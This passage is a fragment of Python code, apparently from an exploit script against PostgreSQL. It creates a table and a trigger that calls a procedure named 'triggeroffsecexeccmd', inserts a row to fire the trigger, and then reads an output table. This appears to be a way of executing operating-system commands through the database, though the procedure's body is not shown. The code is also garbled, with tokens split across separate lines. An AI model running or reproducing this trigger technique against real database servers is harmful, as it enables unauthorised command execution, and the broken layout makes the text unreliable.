
		cur
.
execute
(
"CREATE TABLE 
triggeroffsecsource(s_id integer 
PRIMARY KEY);"
)
		cur
.
execute
(
"""CREATE TRIGGER 
shoottriggeroffsecexeccmd

				    AFTER INSERT

				    ON 
triggeroffsecsource

				    FOR EACH STATEMENT

				    EXECUTE PROCEDURE 
triggeroffsecexeccmd();

				    """
)
		cur
.
execute
(
"INSERT INTO 
triggeroffsecsource VALUES (2);"
)
		cur
.
execute
(
"TABLE 
triggeroffsec;"
)